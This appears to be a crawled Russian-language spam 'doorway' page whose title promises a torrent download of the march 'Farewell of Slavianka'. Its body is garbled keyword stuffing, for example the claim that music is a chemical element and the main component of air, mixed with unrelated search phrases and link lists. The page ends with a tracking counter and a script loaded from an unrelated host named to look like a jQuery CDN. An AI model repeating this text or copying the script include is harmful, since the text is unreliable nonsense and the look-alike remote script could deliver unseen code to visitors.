

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vaichiowu.zaalgielinggroessen.nl/kyjy9l-skachat-muzyku-marsh-slavyanki-cherez-torrent.html
body_size: 2270
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку марш славянки через торрент - vaichiowu.zaalgielinggroessen.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vaichiowu.zaalgielinggroessen.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку марш славянки через торрент</h2>
                            </header>
                            <p>Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная составляющая воздуха. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. На международном Минском кинофестивале «Лістапад» Андрей Мерзликин был награждён за участие в съёмках фильма «Брестская крепость». 
Музыка - это не просто набор мелодий и звуков. Музыка - это химический элемент, основная. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Ничего не предвещало беды в тот солнечный июньский день. Обитатели пограничной крепости. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kyjy9l-gdz-angl-afanaseva.html">Гдз англ афанасьева</a></li>
                                <li><a href="kyjy9l-snezhinka-akkordy-dvoe-protiv-vetra.html">Снежинка аккорды двое против ветра</a></li>
                                <li><a href="kyjy9l-ufa-voronezh-raspisanie-poezdov.html">Уфа воронеж расписание поездов</a></li>
                                <li><a href="kyjy9l-kubezumie-3d-igrat.html">Кубезумие 3d играть</a></li>
                                <li><a href="kyjy9l-skachat-programmu-dlya-ispravleniya-oshibok-operativnoy-pamyati.html">Скачать программу для исправления ошибок оперативной памяти</a></li>
                                <li><a href="kyjy9l-pesni-ilmira-nagimova-skachat-besplatno.html">Песни ильмира нагимова скачать бесплатно</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-skachat-russkie-boeviki-serialy.html">Скачать русские боевики сериалы</a></li>
                                            <li><a href="kyjy9l-skachat-cherez-torrent-filmy-formata-mp4.html">Скачать через торрент фильмы формата mp4</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-muzyka-iz-baleta-todes-2-skachat.html">Музыка из балета тодес 2 скачать</a></li>
                                            <li><a href="kyjy9l-programma-plitka-3d-onlayn.html">Программа плитка 3d онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-kak-skachiv.html">Как скачив</a></li>
                                            <li><a href="kyjy9l-zayavka-na-bronirovanie-gostinicy-obrazec.html">Заявка на бронирование гостиницы образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kyjy9l-raspisanie-elektrichek-harkov-balashovskiy.html">Расписание электричек харьков балашовский</a></li>
                                            <li><a href="kyjy9l-kakie-byvayut-knigi-pro-ekologiyu.html">Какие бывают книги про экологию</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
